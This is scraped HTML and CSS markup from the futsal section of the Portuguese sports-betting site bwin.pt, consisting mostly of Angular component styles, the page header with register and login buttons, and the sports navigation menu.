.grid-group-container-extended[_ngcontent-ng-c4276344328]   .grid-option-group[_ngcontent-ng-c4276344328]{flex:1;align-content:center}</style><style>.grid-info-wrapper-extended[_nghost-ng-c3612837632]   .badges-wrapper[_ngcontent-ng-c3612837632], .grid-info-wrapper-extended   [_nghost-ng-c3612837632]   .badges-wrapper[_ngcontent-ng-c3612837632]{padding-bottom:6px}</style><style>.grid-info-wrapper-extended[_nghost-ng-c3246301877], .grid-info-wrapper-extended   [_nghost-ng-c3246301877]{flex:1}.grid-info-wrapper-extended[_nghost-ng-c3246301877]   .participants-pair-game[_ngcontent-ng-c3246301877], .grid-info-wrapper-extended   [_nghost-ng-c3246301877]   .participants-pair-game[_ngcontent-ng-c3246301877]{margin-top:.3rem}</style><style>.stats-icon[_ngcontent-ng-c2944942096]{margin-top:4px}.stats-icon.event-scoreboard.padding-right[_ngcontent-ng-c2944942096]{padding-right:0;margin-top:0}.stats-icon.event-scoreboard[_ngcontent-ng-c2944942096]:not(:has(button)){display:none}.media.event-scoreboard[_ngcontent-ng-c2944942096]:not(:has(button)){padding:0}</style><style>.favourite[_ngcontent-ng-c3310490571]{display:inherit}</style><style>.grid-six-pack-event.grid-event[_nghost-ng-c2738172888]:has(.bet-builder-icon):has(.player-statistics-icon)   .player-statistics-icon[_ngcontent-ng-c2738172888], .grid-six-pack-event.grid-event   [_nghost-ng-c2738172888]:has(.bet-builder-icon):has(.player-statistics-icon)   .player-statistics-icon[_ngcontent-ng-c2738172888]{margin-left:.75rem;order:1}.grid-six-pack-event.grid-event[_nghost-ng-c2738172888]:has(.bet-builder-icon):has(.player-statistics-icon)   .bet-builder-icon[_ngcontent-ng-c2738172888], .grid-six-pack-event.grid-event   [_nghost-ng-c2738172888]:has(.bet-builder-icon):has(.player-statistics-icon)   .bet-builder-icon[_ngcontent-ng-c2738172888]{margin-right:0}.event-info-star[_nghost-ng-c2738172888]   .favourite.selected[_ngcontent-ng-c2738172888], .event-info-star   [_nghost-ng-c2738172888]   .favourite.selected[_ngcontent-ng-c2738172888]{display:block}</style><style>[ngh][_nghost-ng-c1115741617]   *[_ngcontent-ng-c1115741617]{visibility:hidden}</style><style>[_nghost-ng-c3584820465]{contain:content}</style><style>.player-props-container[_nghost-ng-c1640595827]   .offline[_ngcontent-ng-c1640595827], .player-props-container   [_nghost-ng-c1640595827]   .offline[_ngcontent-ng-c1640595827]{background-color:var(--empty-option-pick-placeholder-background-color);border:unset}.custom-option-name[_nghost-ng-c1640595827]   .option-indicator[_ngcontent-ng-c1640595827], .custom-option-name   [_nghost-ng-c1640595827]   .option-indicator[_ngcontent-ng-c1640595827]{height:44px;margin:var(--site-spacer-tiny) 0}</style><style>@keyframes _ngcontent-ng-c3219994703_smooth{0%{opacity:0}to{opacity:1}}[_nghost-ng-c3219994703]{position:relative}ms-popular-bets-module-header[_ngcontent-ng-c3219994703]{padding-top:6px}.popular-multi-bet-widget-container[_ngcontent-ng-c3219994703]{padding:0 0 12px;color:var(--popular-multi-bet-widget-container-color);overflow:hidden}.popular-multi-bets-scroll[_ngcontent-ng-c3219994703]{display:flex;flex-direction:row;gap:8px;align-items:unset;justify-content:flex-start;list-style-type:none}.scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__container{margin-bottom:var(--popular-bets-default-margin);padding-bottom:var(--popular-bets-default-margin)}.scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__arrow{border-radius:20px}.scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__arrow span{font-size:var(--popular-bets-large-font-and-height)}.scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__content{margin:0 12px}@media screen and (min-width: 321px) and (max-width: 599px){.scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__container{scroll-snap-type:x mandatory}.popular-bets-pod[_ngcontent-ng-c3219994703], .popular-bets-bet-builder-pod[_ngcontent-ng-c3219994703], .popular-bets-bet-builder-plus-pod[_ngcontent-ng-c3219994703]{scroll-snap-align:center;scroll-snap-stop:always}}.card-alignment[_ngcontent-ng-c3219994703]{overflow:hidden}.epcot-enabled[_nghost-ng-c3219994703], .epcot-enabled   [_nghost-ng-c3219994703]{background:var(--theme-body);padding:0;margin-top:12px}@media (hover: hover) and (pointer: fine){.epcot-enabled[_nghost-ng-c3219994703], .epcot-enabled   [_nghost-ng-c3219994703]{background:none;box-shadow:none;margin-bottom:12px;margin-top:0}.epcot-enabled[_nghost-ng-c3219994703]   .scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__content, .epcot-enabled   [_nghost-ng-c3219994703]   .scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__content{margin-left:0;margin-right:0}}.epcot-enabled[_nghost-ng-c3219994703]   .popular-multi-bet-widget-container[_ngcontent-ng-c3219994703], .epcot-enabled   [_nghost-ng-c3219994703]   .popular-multi-bet-widget-container[_ngcontent-ng-c3219994703]{padding:0;background:none;box-shadow:none}.epcot-enabled[_nghost-ng-c3219994703]   .popular-bets-pod[_ngcontent-ng-c3219994703], .epcot-enabled   [_nghost-ng-c3219994703]   .popular-bets-pod[_ngcontent-ng-c3219994703]{list-style-type:none;position:relative;overflow:hidden}.epcot-enabled[_nghost-ng-c3219994703]   .popular-bets-pod-bg-image[_ngcontent-ng-c3219994703], .epcot-enabled   [_nghost-ng-c3219994703]   .popular-bets-pod-bg-image[_ngcontent-ng-c3219994703]{position:absolute;inset:0}@media (min-width: 320px) and (max-width: 750px){.epcot-enabled[_nghost-ng-c3219994703]   .scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__content, .epcot-enabled   [_nghost-ng-c3219994703]   .scroll-adapter[_ngcontent-ng-c3219994703]     .scroll-adapter__content{margin:unset}}.th-mgm-dice[_nghost-ng-c3219994703], .th-mgm-dice   [_nghost-ng-c3219994703]{--popular-bets-summary-alignment: flex-start}

</style><style>.scroll-left[_ngcontent-ng-c3235034967], .scroll-right[_ngcontent-ng-c3235034967]{top:50%;position:absolute;z-index:1;transform:translateY(-50%)}.scroll-left[_ngcontent-ng-c3235034967]{left:8px}.scroll-right[_ngcontent-ng-c3235034967]{right:8px}</style><style>.ds-arrow{--ds-carousel-arrow-radius-border: var(--semantic-radius-max);--ds-arrow-box-shadow: var(--semantic-elevation-raised-2-box-shadow);--ds-carousel-arrow-bg: transparent;--ds-carousel-arrow-border-color: transparent;--ds-carousel-arrow-border-radius: var(--ds-carousel-arrow-radius-border);--ds-carousel-arrow-color-icon: transparent;--ds-carousel-arrow-height: var(--ds-carousel-arrow-size-height);--ds-carousel-arrow-width: var(--ds-carousel-arrow-size-width);box-shadow:var(--ds-arrow-box-shadow);align-items:center;background-color:var(--ds-carousel-arrow-bg);border-color:var(--ds-carousel-arrow-border-color);border-radius:var(--ds-carousel-arrow-border-radius);box-sizing:border-box;color:var(--ds-carousel-arrow-color-icon);display:inline-flex;height:var(--ds-carousel-arrow-height);justify-content:center;-webkit-user-select:none;user-select:none;width:var(--ds-carousel-arrow-width)}.ds-arrow .ds-arrow-icon{--ds-carousel-arrow-icon-size: auto;color:var(--ds-carousel-arrow-color-icon);height:var(--ds-carousel-arrow-icon-size);width:var(--ds-carousel-arrow-icon-size)}.ds-arrow vn-icon{--vn-icon-size: var(--ds-carousel-arrow-icon-size);color:var(--ds-carousel-arrow-color-icon)}.ds-arrow.ds-arrow-strong{--ds-carousel-arrow-active-color-bg: var(--semantic-color-surface-container-highest-active);--ds-carousel-arrow-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-active-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-enabled-color-bg: var(--semantic-color-surface-container-highest-base);--ds-carousel-arrow-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-enabled-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-hover-color-bg: var(--semantic-color-surface-container-highest-hover);--ds-carousel-arrow-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-hover-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-bg: var(--ds-carousel-arrow-enabled-color-bg);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-enabled-color-border);--ds-carousel-arrow-color-icon: var(--ds-carousel-arrow-enabled-color-icon)}.ds-arrow.ds-arrow-strong.ds-arrow-inverse{--ds-carousel-arrow-active-color-bg: var(--semantic-color-surface-container-highest-active-inverse);--ds-carousel-arrow-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-active-color-icon: var(--semantic-color-on-surface-base-inverse);--ds-carousel-arrow-enabled-color-bg: var(--semantic-color-surface-container-highest-base-inverse);--ds-carousel-arrow-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-enabled-color-icon: var(--semantic-color-on-surface-base-inverse);--ds-carousel-arrow-hover-color-bg: var(--semantic-color-surface-container-highest-hover-inverse);--ds-carousel-arrow-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-hover-color-icon: var(--semantic-color-on-surface-base-inverse)}@media (hover: hover){.ds-arrow.ds-arrow-strong:hover{--ds-carousel-arrow-bg: var(--ds-carousel-arrow-hover-color-bg);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-hover-color-border)}.ds-arrow.ds-arrow-strong:hover .ds-arrow-icon,.ds-arrow.ds-arrow-strong:hover vn-icon{color:var(--ds-carousel-arrow-hover-color-icon)}}.ds-arrow.ds-arrow-strong:active{--ds-carousel-arrow-bg: var(--ds-carousel-arrow-active-color-bg);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-active-color-border)}.ds-arrow.ds-arrow-strong:active .ds-arrow-icon,.ds-arrow.ds-arrow-strong:active vn-icon{color:var(--ds-carousel-arrow-active-color-icon)}.ds-arrow.ds-arrow-subtle{--ds-carousel-arrow-active-color-bg: var(--semantic-color-opacity-strong-active);--ds-carousel-arrow-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-active-color-icon: var(--semantic-color-on-surface-base-inverse);--ds-carousel-arrow-enabled-color-bg: var(--semantic-color-opacity-strong-base);--ds-carousel-arrow-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-enabled-color-icon: var(--semantic-color-on-surface-base-inverse);--ds-carousel-arrow-hover-color-bg: var(--semantic-color-opacity-strong-hover);--ds-carousel-arrow-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-hover-color-icon: var(--semantic-color-on-surface-base-inverse);--ds-carousel-arrow-bg: var(--ds-carousel-arrow-enabled-color-bg);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-enabled-color-border);--ds-carousel-arrow-color-icon: var(--ds-carousel-arrow-enabled-color-icon)}.ds-arrow.ds-arrow-subtle.ds-arrow-inverse{--ds-carousel-arrow-active-color-bg: var(--semantic-color-opacity-strong-active-inverse);--ds-carousel-arrow-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-active-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-enabled-color-bg: var(--semantic-color-opacity-strong-base-inverse);--ds-carousel-arrow-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-enabled-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-hover-color-bg: var(--semantic-color-opacity-strong-hover-inverse);--ds-carousel-arrow-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-hover-color-icon: var(--semantic-color-on-surface-base)}@media (hover: hover){.ds-arrow.ds-arrow-subtle:hover{--ds-carousel-arrow-bg: var(--ds-carousel-arrow-hover-color-bg);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-hover-color-border)}.ds-arrow.ds-arrow-subtle:hover .ds-arrow-icon,.ds-arrow.ds-arrow-subtle:hover vn-icon{color:var(--ds-carousel-arrow-hover-color-icon)}}.ds-arrow.ds-arrow-subtle:active{--ds-carousel-arrow-bg: var(--ds-carousel-arrow-active-color-bg);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-active-color-border)}.ds-arrow.ds-arrow-subtle:active .ds-arrow-icon,.ds-arrow.ds-arrow-subtle:active vn-icon{color:var(--ds-carousel-arrow-active-color-icon)}.ds-arrow.ds-right-arrow .ds-arrow-icon,.ds-arrow.ds-right-arrow vn-icon{transform:rotate(180deg)}.ds-arrow.ds-arrow-large{--ds-carousel-arrow-size-height: var(--semantic-size-x11);--ds-carousel-arrow-size-icon: var(--semantic-size-icon-xlarge);--ds-carousel-arrow-size-width: var(--semantic-size-x11)}.ds-arrow.ds-arrow-medium{--ds-carousel-arrow-size-height: var(--semantic-size-x9);--ds-carousel-arrow-size-icon: var(--semantic-size-icon-large);--ds-carousel-arrow-size-width: var(--semantic-size-x9)}.ds-arrow.ds-arrow-small{--ds-carousel-arrow-size-height: var(--semantic-size-x6);--ds-carousel-arrow-size-icon: var(--semantic-size-icon-small);--ds-carousel-arrow-size-width: var(--semantic-size-x6)}.ds-arrow.ds-arrow-large .ds-arrow-icon,.ds-arrow.ds-arrow-large vn-icon,.ds-arrow.ds-arrow-medium .ds-arrow-icon,.ds-arrow.ds-arrow-medium vn-icon,.ds-arrow.ds-arrow-small .ds-arrow-icon,.ds-arrow.ds-arrow-small vn-icon{--ds-carousel-arrow-icon-size: var(--ds-carousel-arrow-size-icon)}
</style><style type="text/css" id="kampyleStyle">.noOutline{outline: none !important;}.wcagOutline:focus{outline: 1px dashed #595959 !important;outline-offset: 2px !important;transition: none !important;}</style></head>

<body>
    
    <link as="font" crossorigin="anonymous" href="/ClientDist/browser/assets/fonts/sportsicons.4in.woff2" rel="preload">
    
    <vn-app ng-version="20.3.7" class="app-root"><vn-dynamic-layout-slot class="slot slot-single slot-banner"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-multi slot-messages"><!----><vn-top-messages><vn-content-messages closedcookiekey="vn-tm" cssclassforhtmlnode="has-top-messages" class="content-messages-top"><!----></vn-content-messages><!----></vn-top-messages><!----><vn-header-messages><vn-content-messages closedcookiekey="vn-t" cssclassforhtmlnode="has-header-messages" class="content-messages-top"><!----></vn-content-messages><!----><!----></vn-header-messages><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-single slot-header no-transition" style="top: 0px; translate: 0px;"><vn-header><header class="header"><vn-content-messages closedcookiekey="vn-ts" class="content-messages-header-top"><!----></vn-content-messages><!----><vn-dynamic-layout-slot class="slot slot-multi slot-header_top_items"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><!----><nav class="navbar navbar-expand-md"><vn-header-section class="navbar-wrapper-left product-nav-wrapper"><vn-h-logo><a class="h-logo navbar-logo-wrapper" href="https://www.bwin.pt/pt/sports" alt="Início" aria-label="Início"><!----><div class="navbar-switch-logo brand-logo"></div><!----></a><!----></vn-h-logo><!----><!----><vn-h-product-navigation><div class="h-product-nav tab-nav navbar-nav"><!----><vn-menu-item badgeposition="afterText" linkclass="tab-nav-link" class="tab-nav-item nav-item active menu-item"><!----><!----><a dstouchclick="" class="menu-item-link active tab-nav-link" href="https://www.bwin.pt/pt/sports"><!----><!----><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="sports"><!----><span class="menu-item-txt">Desporto</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><!----><!----><!----><vn-menu-item badgeposition="afterText" linkclass="tab-nav-link" class="tab-nav-item nav-item menu-item"><!----><!----><a dstouchclick="" class="menu-item-link tab-nav-link" href="https://www.bwin.pt/pt/sports/ao-vivo/apostar" title="Desporto, apostas, vídeos - 24 horas ao vivo"><!----><!----><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="live"><!----><span class="menu-item-txt">Ao Vivo</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><!----><!----><!----><vn-menu-item badgeposition="afterText" linkclass="tab-nav-link" class="tab-nav-item nav-item menu-item"><!----><!----><a dstouchclick="" class="menu-item-link tab-nav-link" href="https://www.bwin.pt/pt/games"><!----><!----><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="casino"><!----><span class="menu-item-txt">Casino</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><!----><!----><!----><vn-menu-item badgeposition="afterText" linkclass="tab-nav-link" class="tab-nav-item nav-item menu-item"><!----><!----><a dstouchclick="" class="menu-item-link tab-nav-link" href="https://www.bwin.pt/pt/promo/offers"><!----><!----><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="promo"><!----><span class="menu-item-txt">Promoções</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><!----><!----><!----></div></vn-h-product-navigation><!----><!----><!----></vn-header-section><vn-header-section class="navbar-wrapper-right"><vn-h-button><!----><vn-menu-item linkclass="header-btn btn" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link btn-primary header-btn btn" href="https://www.bwin.pt/pt/myaccount/register"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="registerbutton"><!----><span class="menu-item-txt">Registar</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><!----></vn-h-button><!----><!----><vn-h-button><!----><vn-menu-item linkclass="header-btn btn" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link btn-header header-btn btn" href="https://www.bwin.pt/pt/labelhost/login"><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="signin"><!----><span class="menu-item-txt">Login</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><!----></vn-h-button><!----><!----><!----></vn-header-section><!----><!----><!----><!----></nav><!----><!----><!----><!----><!----><vn-dynamic-layout-slot class="slot slot-multi slot-header_bottom_items"><!----><ms-navigation><div class="navigation-wrapper"><nav id="sports-nav" class="default"><ms-main-items><!----><div class="main-items"><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="/pt/sports"><!----><i class="theme-home sports-icon ui-icon ui-icon-size-lg"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="home"><!----><span class="menu-item-txt text-truncate ui-icon-text">Início</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="/pt/sports/ao-vivo/apostar"><!----><i class="theme-live sports-icon ui-icon ui-icon-size-lg"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse"><!----> 30 <!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="live"><!----><span class="menu-item-txt text-truncate ui-icon-text">Ao vivo</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="before-separator menu-item active"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link active" href="/pt/sports/futsal-70"><!----><i class="sports-icon ui-icon ui-icon-size-lg sports-70"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="70"><!----><span class="menu-item-txt text-truncate ui-icon-text">Futsal</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item before-separator"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="/pt/sports/futebol-4"><!----><i class="sports-icon ui-icon ui-icon-size-lg sports-4"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="4"><!----><span class="menu-item-txt text-truncate ui-icon-text">Futebol</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="/pt/sports/basquetebol-7"><!----><i class="sports-icon ui-icon ui-icon-size-lg sports-7"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="7"><!----><span class="menu-item-txt text-truncate ui-icon-text">Basquetebol</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="/pt/sports/ténis-5"><!----><i class="sports-icon ui-icon ui-icon-size-lg sports-5"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="5"><!----><span class="menu-item-txt text-truncate ui-icon-text">Ténis</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="/pt/sports/hóquei-no-gelo-12"><!----><i class="sports-icon ui-icon ui-icon-size-lg sports-12"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="12"><!----><span class="menu-item-txt text-truncate ui-icon-text">Hóquei no Gelo</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="https://www.bwin.pt/pt/promo/offers"><!----><i class="sports-icon ui-icon ui-icon-size-lg theme-badge"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="promos"><!----><span class="menu-item-txt text-truncate ui-icon-text">Promoções</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><vn-menu-item badgeclass="badge-size-sm badge-offset" badgeposition="icon" linkclass="top-nav-link" textclass="text-truncate ui-icon-text" class="menu-item"><!----><!----><a dstouchclick="" class="menu-item-link top-nav-link" href="/pt/sports/tudo"><!----><i class="theme-menu sports-icon ui-icon ui-icon-size-lg"><ds-notification-bubble vnmenuitembadge="" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-primary ds-notification-bubble-inverse" hidden="true"><!----><!----><!----></ds-notification-bubble><!----><!----><!----></i><!----><!----><!----><!----><!----><!----><vn-menu-item-text-content cssclass="menu-item-txt" data-testid="all"><!----><span class="menu-item-txt text-truncate ui-icon-text">Desportos de A a Z</span><!----></vn-menu-item-text-content><!----><!----><!----><!----><!----><!----><!----><!----></a><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></vn-menu-item><!----></div><!----></ms-main-items></nav><!----></div><!----><div class="az-menu-container"></div></ms-navigation><!----><ms-sub-navigation _nghost-ng-c3443277131=""><!----><ds-tabs-group _ngcontent-ng-c3443277131="" msthemedtabs="" scrollspeed="slow" showborderbottom="true" variant="horizontal" class="sub-nav-tab-alignment ds-tab-underline ds-tabs-group ds-tabs-large"><div class="ds-tab-header"><div class="ds-tab-header-container ds-tab-nav-enabled ds-header-non-full-width"><div role="tablist" class="ds-tab-header-items ds-tab-items-scroll-speed-slow"><button role="tab" class="ds-tab-header-item ds-tab-selected ds-tab-horizontal ng-star-inserted" id="ds-tab-id-2-1" tabindex="0" aria-selected="true" aria-controls="ds-tab-id-2-panel-1"><div class="ds-tab-item"><a _ngcontent-ng-c3443277131="" href="/pt/sports/futsal-70"><!----><!----> Em destaque <!----></a><!----><!----><!----><!----></div></button><button role="tab" class="ds-tab-header-item ds-tab-horizontal ng-star-inserted" id="ds-tab-id-2-2" tabindex="-1" aria-selected="false" aria-controls="ds-tab-id-2-panel-2"><div class="ds-tab-item"><a _ngcontent-ng-c3443277131="" href="/pt/sports/futsal-70/apostar/competições"><!----><!----> Competições <!----></a><!----><!----><!----><!----></div></button><button role="tab" class="ds-tab-header-item ds-tab-horizontal ng-star-inserted" id="ds-tab-id-2-4" tabindex="-1" aria-selected="false" aria-controls="ds-tab-id-2-panel-4"><div class="ds-tab-item"><a _ngcontent-ng-c3443277131="" href="/pt/sports/futsal-70/amanhã"><!----><!----> Calendário <!----></a><!----><!----><!----><!----></div></button><!----></div></div><!----></div><div class="ds-tab-content"><ds-tab _ngcontent-ng-c3443277131="" role="tabpanel" id="ds-tab-id-2-panel-1" class="" aria-labelledby="ds-tab-id-2-1"><!----><!----></ds-tab><!----><!----><ds-tab _ngcontent-ng-c3443277131="" role="tabpanel" id="ds-tab-id-2-panel-2" class="ds-tab-content-hidden" aria-labelledby="ds-tab-id-2-2"><!----><!----></ds-tab><!----><!----><ds-tab _ngcontent-ng-c3443277131="" role="tabpanel" id="ds-tab-id-2-panel-4" class="ds-tab-content-hidden" aria-labelledby="ds-tab-id-2-4"><!----><!----></ds-tab><!----><!----><!----></div></ds-tabs-group><!----><ds-divider _ngcontent-ng-c3443277131="" class="ds-divider ds-divider-on-surface-lowest"></ds-divider><!----><!----></ms-sub-navigation><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><!----></header><!----><vn-dynamic-layout-slot class="slot slot-single 